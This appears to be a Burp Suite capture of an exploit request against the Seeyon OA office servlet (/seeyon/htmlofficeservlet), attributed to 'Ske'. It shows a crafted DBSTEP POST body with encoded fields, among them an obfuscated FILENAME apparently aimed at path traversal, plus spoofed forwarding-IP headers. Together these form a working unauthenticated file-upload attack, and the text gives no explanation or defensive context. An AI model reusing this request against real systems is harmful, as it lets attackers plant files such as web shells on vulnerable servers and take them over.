 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.144.7:82
Request
Pretty Raw Hex \n
1 POST /seeyon/htmlofficeservlet HTTP/1.1
2 Host: 192.168.144.7:82
3 User-Agent: curl/7.73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: keep-alive
9 Cookie: JSESSIONID=1E3FF2D794AB03ABBC7DBDDDBC7AE906
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 10.17.22.181
12 X-Originating-IP: 10.17.22.181
13 X-Remote-IP: 10.17.22.181
14 X-Remote-Addr: 10.17.22.181
15 Cache-Control: max-age=0
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 453
18
19 DBSTEP V3.0     355             0               666
DBSTEP=OKMLlKlV
20 OPTION=S3WYOSWLBSGr
21 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
22 CREATEDATE=wUghPB3szB3Xwg66
23 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
24 originalFileId=wV66
25 originalCreateDate=wUghPB3szB3Xwg66
26 FILENAME=
qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
27 needReadFile=yRWZdAS6
28 originalCreateDate=wLSGP4oEzLKAz4=iz=66
29 1111111111111111111111111111111111
Response
Pretty Raw Hex Render \n
1
INSPECTOR
auther: Ske